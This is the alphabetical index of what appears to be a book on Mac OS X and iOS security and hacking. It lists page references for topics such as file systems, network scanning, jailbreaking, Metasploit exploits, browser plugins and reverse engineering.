prompt, 61
password resetting, 73–74
ps command, 72
resource records, 54–55
server version of OS X,
60–61
sudo -s command, 73
sudo string, 73
system files, 77
system_profiler, 75–76
tail log files, 76
Tcpdump
output, 51
traffic during ping test to
Google.Com, 50
use of, 50–51
TCP Syn scan technique, 66
TextEdit, 73
user account details, 74
w command, 70–71
Webmail, 64
whoami command, 70
Wireshark
capture showing traffic
going to and from
10.0.0.7, 63
expanded packet detail
showing contents of TCP
packet, 64
HTTP traffic, 63–64
running capture on eth1,
52
start page showing interface
capture options, 51
traffic identification, 60
Zenmap, 66
zone file, 54–55
Forks
data, 39–40
Macintosh File System, 38
Mac OS X operating system, 38
named, 40–41
resource, 40
resources directory, 38–39
single file with multiple fork
types, 38
FreeBSD, 3
FreeType vulnerabilities, 192
Fuzzing, 181
G
GNU Debugger (GDB), 181
Google Analytics running on
Firebug, 210
GPT
512 byte blocks, 19
GUID, 21–22
layout, 20
LBAs, 19
Grep command, 72
H
HFS+
Allocation File, 34–35
Attributes File, 35
B-tree structure, 34
case insensitivity within, 36
Catalog File, 35
data forks, 39–40
Extents Overflow File, 35
fork, 38–41
journaled HFS, 35–36
MetaData, 36–38
named forks, 40–41
resource forks, 40
Startup File, 35
Volume Header, 34
Hidden files
applications folder, 44–45
cloaked files, 44–46
dot files, 43–44
dot files, 43–44
GDE to browse file system, 45
HFS+ pivate Directory Data and
HFS+ Private Data items, 45
inode 0, 44
Hierarchical file system (HFS)
B-tree format, 32
Plus. See HFS+
Hot-File-Adaptive-Clustering, 28
Hypertext Transfer Protocol,
64–65
I
iCloud, 11, 13, 15
using in mobile devices, 204
The IDA Pro Book: The
Unofficial Guide to the World’s
Most Popular Disassembler,
166–167
Ikee Worm, 186
infected phone, 186
iLife, 11
Inode address, 27
Instruction Pointer (EIP), 172
Intel
architecture adoption, 10
chipset, 3–4
GPT, 19
Interactive Disassembler (IDA),
166–168
iOS. See IPhone OS (iOS)
iOS 2.0, 194
iOS 4.3, 194

Index
232 Index
iPad backup, 202
iPhone
backup, file listing of, 201
jailbreaking, 189–190
Jailbroken, with Open sshd, 198
office usage and granular access,
188
Padraig, Backup Extractor by, 200
profile management and
malicious profiles, 197–198
iPhone Backup Extractor, 200
Backup selection screen, 201
listing available files to extract
from selected backup, 202
iPhone Configuration Utility, 188–189
iPhone OS (iOS)
Apple’s Developer Program, 93
attack, 185–186
backup script, 199
controls, 93–94
exploit path, 194
file locations, 198
goods, 198–203
history, 185
iCloud usage, 204
implications of jailbreaking, 192
iPhone Backup Extractor by
Padraig, 200
iPod Touch, 91–92
jailbreak, 92–93
jailbreaking new versions of, 185
screen lock bypass vulnerability,
92
security architecture
from Apple’s iOS security
document, 187
flaws and overcoming them,
203
touchscreen, as advanced feature,
185
vulnerabilities listed at osvdb.
org, 91
I386 specific modifiers to OS X
assembler mnemonics, 177
iWork, 11
J
“Jailbreaking” of phone
Ikee worm, 186
insecurity, 189–198
iPhones with Open sshd,
Jailbroken, 198
process, 92
tethered vs. untethered jailbreaks,
191
Jailbreakme.com, 191–193
ROP and, 193–195
running in iOS 4.3 emulator, 192
running inside of iOS 5.1
emulator, 193
simplified execution path, 194
Java Virtual Machine (JVM), 161
Journaled HFS, 35–36
K
Kernel, 152
Kernel extension removal
administrative password, 116
Contents directory, 116
devices, 114
drivers, 114
IOBluetoothFamily.kext extension
directory, 116
.kext files
defined, 116
example for removal, 117
truncated listing of, 115
touch command, 116
truncated listing of .kext files, 115
L
Lazy programmer, 164
Learn AppleScript: The Comprehen-
sive Guide to Scripting and
Automation on Mac OS X, 99
Line-based text data, 64–65
Little Snitch 2.5.3, 110
Logic Studio, 11
M
Mach, 2, 3
Mac Hackers Handbook, 60
Mac hackers (tidbits/hints), 207
Macintosh File System, 38
Macintosh HD, 126–128
Mac OS Extended. See Hierarchical
file system (HFS)
Mac OS X
AFP, 87–88
Bonjour, 87
CPU used in Windows operating
system, 86
defensive plugins
defined, 219
Secure Login for Firefox,
221–223
offensive plugins
defined, 208–219
Firebug for Mozilla Firefox,
208–211
SQL Inject Me for Firefox,
211–214
Tamper Data for Firefox,
214–219
OS X hacks
ACP applications, more on,
225–228
Safari Debug Mode, 223–224
total Mac OS X inversion,
224–225
tips and tricks, 207
Web browser plugins, 207–223
zero configuration components,
87
MacScan by SecureMac
Custom Scan mode, 130
Full Scan, 130
info on spyware, 132–133
installation, 125–126
installer front page, 126
install location, 126–128
license agreement, 126–127
Macintosh HD, 126–128
MacScan2 folder contents,
128–129
main MacScan screen, 129, 131
preferences window, 132–134
PrivacyScan vs, 124–126
purchase, register, or demo
choices, 128, 130
Quick Scan, 129–131
Read Me file, 126–127
registration, 129–130
running scan with MacScan, 134
scan options, 131
scheduler window, 132–133
spyware and malware, 125
update MacScan, 128–129
Web Files Options, 131–132
Major Security, 196
MajorSecurity.net’s JavaScript
Vulnerability, 197
Master Boot Records (MBR), 22–23
MBR. See Master Boot Records (MBR)
MDNS
description, 58–59
mdns-scan to check LAN for
mDNS traffic, 59

Index 233
MDNSResponder
buffer overflow pseudo-code, 142
exploit from metasploit project
framework, 140
module sending exploit, 142
socket connection, 140
UPnP Location Exploit,
139–143
vulnerability, exploit code detail
from, 141, 146
MetaData, 36–38
Metasploit framework, 139,
142–144, 148
commands, 144
mDNSResponder Exploit from,
140
Start Screen from msfconsole, 143
Meterpreter, 145–148
Microsoft file systems
alternate data streams (ADS),
32–33
Bootcamp drivers from Apple, 33
file allocation table (FAT), 32
Mac OS X, 33
Windows NT, 32–33
Miller, Charlie, 185–186, 196
See also Mac Hackers Handbook
and Nitro, 196
Mnemonic, 161
Mobile Device Manager (MDM)
solution, 188–189
MobileMe, 11, 13, 15
Mobile platforms
Apple IOS security model,
186–205
insecurity, 189–198
Jailbreakme.com, 191–193
Nitro, 196
redsn0w, 195–196
remote attack scenario,
196–198
ROP and Jailbreakme.com,
193–195
Safari JavaScript Vulnerability,
196
description, 185–186
device backup
directory listing, 200
locations, 200
iPhone Backup Extractor by
Padraig, 200
malicious profiles, putting,
197–198
SQLite database browser display-
ing call history database file,
203
MobileSafari, 190, 192, 196
Morris worm, 79–80
MS08-067, 146–149
Mulliner, Collin, 185–186
Multicast DNS (mDNS), 109–110
N
Named forks, 40–41
Nessus vulnerability scanner, 112
Network services
databases, 111
file sharing, 112
host, colon and port number, 111
Nessus vulnerability scanner, 112
netstat command, 111
remote login, 113
screen sharing option, 113
Secure Shell (SSH), 111
SSH configuration options under
Mac OS X, 114, 113
System Preferences, 112
Web servers, 111
NeXTStep, 2
Nitro, 196
Nmap
description, 66
scan for top 1000 ports, 67
TCP Syn scan technique, 66
the-A option, 68–69
Nmap Scripting Engine (NSE), 66
Nslookup
forward, 53
mail exchange record for IP
address, 56
reverse, 54
zone transfer example using, 57
O
Objective-C, 161–162
Offensive plugins
defined, 208–219
Firebug for Mozilla Firefox,
208–211
SQL Inject Me for Firefox,
211–214
Tamper Data for Firefox, 214–219
Offensive tactics
attack cycle, 138
attack types, 137
description, 137–156
exploit-db displaying Firefox
results, 150
local exploits, 138–139
mDNSResponder UPnP Location
Exploit, 139–143
meterpreter, 145–148
stealing data, 137
upnp_Location module blank
options, 144
using Ammo in Weapon
data gathering and extraction,
153–156
description, 143–156
MS08-067, 146–148
physical attacks, 152–153
Remote Procedure Call (RPC)
packet, 146
web exploits, 148–152
vulnerability databases, 138
OllyDBG, 161
Opcode, 161
Open source interconnection (OSI)
model, 83
host layers, 84–85
human layer, 83–84
media layers, 84
Operands, 175–176
OS X hacks
ACP applications, more on,
225–228
Safari Debug Mode, 223–224
total Mac OS X inversion, 224–225
OS X lion server profile management
screen, 190
OS X operating system
Apple Computers, 2
Appstore
jail-breaking, 15–16
walled garden, 15–16
Bootcamp, 9, 13
business, 3
capabilities
Aperture, 9, 11
BSD-Unix-like backend, 12
Final Cut, 11
iLife, 11
iWork, 11
Logic Studio, 11
XSAN, 11
Darwin (operating system), 3
designers and creative people, 2
Extensible Firmware Interface
(EFI), 8, 13

Index
234 Index
Firmware, 8
FreeBSD, 3
HFS+, 9
home environment, 3
iOS environment, 13
Mach, 2, 3
Mac vs. PC, 9
misconceptions, 2
mobile expansion
iCloud and MobileMe, 15
iPod, 14
NeXTStep, 2
perceptions
consumer and prosumer
markets, 11
iCloud, 11
PowerPC (PPC), 7
secure, 2–3
security, 3–4
Transition to Intel, 3
Unix, 10
virtualization, 4
XNU kernel, 3
Othello (game), 226
Otool, 161, 167–169
P
Pages, 173
Pivot points, 137
Plugins, other browsers, 219
PowerPC (PPC), 7
PrivacyScan by SecureMac
cleaning
mode, 122, 124
successful, 123–124
clean threats, 118
description, 117
file cleaning style, 118–119
finder application, 120
Firefox Web browser, 120–121
first time use, 122–123
Flash Cookies, 120–122
program settings, 119, 118–120
results and cleaning, 122–123
setup
assistant, 117–118
complete, 122
shred threats, 118
Profile management from iPhone,
197
Program memory model
example, 173
heap, 174
initialized data segment, 174
stack, 174
text segment, 173
uninitialized data segment, 174
unused, 174
R
Radio Shack, 29
Random Access Memory (RAM), 18
Read Me file, 126–127
Redsn0w, 195–196
new iPhones and iPads, suitable
for, 195
untethered Jailbreak App, 195
Remote Procedure Call (RPC) packet,
146
Resource forks, 40
Reverse engineering
analysis techniques
dumping, 183
dynamic analysis, 182–183
patching, 183
static analysis, 182
basics, 160–161
coding, 161–166
compiled language, 161
decompiling journey
assembly time, 175–177
CPU registers, 166–172
memory monster, 172–175
ripping it apart, 177–181
taking it home, 181–182
description, 159–160
interpreted language, 160
Java Virtual Machine (JVM), 161
machine code representation of
factorial algorithm, 160
Perl, 160
simple Perl counting script, 160
Xcode, building C application
inside of, 162
ROP and Jailbreakme.com,
193–195
Rorschach (screen saver), 226
S
Safari Debug Mode
debugging command, enable, 223
debug menu available in, 224
Safari JavaScript Vulnerability, 196
Safari Web Inspector, 225
Secure Login for Firefox
activate JavaScript protection on
login option, 222
download page, 221
options menu, 221
saved password window in, 223
settings window, 222
show passwords button, 222
source, 221
Secure Shell (SSH), 186
Segmentation fault (SEGFAULT), 181
SMS CommCenter vulnerability,
185–186
Solid-state drives (SSD), 29
Spike, 226–227
SQL injections, 211–212
SQL Inject Me for Firefox
complex site, test options against,
214
download page, 212
released under GNU General
Public License, 212
sidebar, 213
testing scan results, 214
SQLite database browser, 203
Startup File, 35
Swapwatch, 227–228
System_profiler, 75–76
T
Tamper Data for Firefox
Content Type column, 215
data results, 217
data tampering, 218
data window, 217
details on particular session, 218
download, 216
dropdown menu options, 216
installing, 214
options for tampering, 219
source file, 214
visiting different websites, 216
Tcpdump
output, 51
traffic during ping test to Google.
Com, 50
use of, 50–51
TCP Syn scan technique, 66
Total Mac OS X inversion, 224–225
inversion, enable or disable, 225
V
Volatile memory, 18
Volume Header, 34
VulnAppCLI, 164, 175, 182

Index 235
Vulnerabilities
in Apple products
flashback, 88
Mac OS X, 86–88
AppleScript
editor.app in applications/
utilities, 98
end tell command, 98–99
Finder, 98
functions within scripting
language, 95
hypercard and index cards,
95–96
iSight disabler/enabler script,
96–97
tell command, 98–99
userChoice functions, 97
applications, 82
APT
Bonjour and AFP, 94
DNS packets, 94–95
traffic, 94
backend database, 83
CIA, 80
Creeper virus, 79–80
databases, offensive tactics, 138
definition, 80
DoS attack, 80
exploit code detail from
mDNSResponder, 141, 146
firewall, 82
human layer, 83–84
iOS
Apple’s Developer Program, 93
controls, 93–94
iPod Touch, 91–92
jailbreak, 92–93
screen lock bypass
vulnerability, 92
vulnerabilities listed at osvdb.
org, 91
Morris worm, 79–80
network, 83
operating system (OS), 82
OSI model, 83
host layers, 84–85
human layer, 83–84
media layers, 84
potential vulnerabilities, areas
with, 82
Safari JavaScript, 196
server, 83
super important data, 80–81
W
W command, 70–71
Web browser plugins
defensive plugins
defined, 219
Secure Login for Firefox,
221–223
offensive plugins
defined, 208–219
Firebug for Mozilla Firefox,
208–211
SQL Inject Me for Firefox,
211–214
Tamper Data for Firefox,
214–219
Web hacking, SQL injection, 211
Webmail, 64
Web Server, manual enumeration
of, 227
Whoami command, 70
Wireshark
capture showing traffic going to
and from 10.0.0.7, 63
expanded packet detail showing
contents of TCP packet, 64
HTTP traffic, 63–64
running capture on eth1, 52
start page showing interface
capture options, 51
traffic identification, 60
X
Xcode
assembly output of compiler, 179
defined, 162
installing, 162
new project window in, 163
in OS X App Store, 163
pausing running thread due to a
fault (SIGABRT), 178
project start page, 165
showing character buffer being
overrun by As (0x41), 180
vulnerable application code,
165–167
XNU kernel, 3
XSAN, 11
Z
Zenmap, 66
Zone file, 54–55

This page is intentionally left blank

This page is intentionally left blank

This page is intentionally left blank
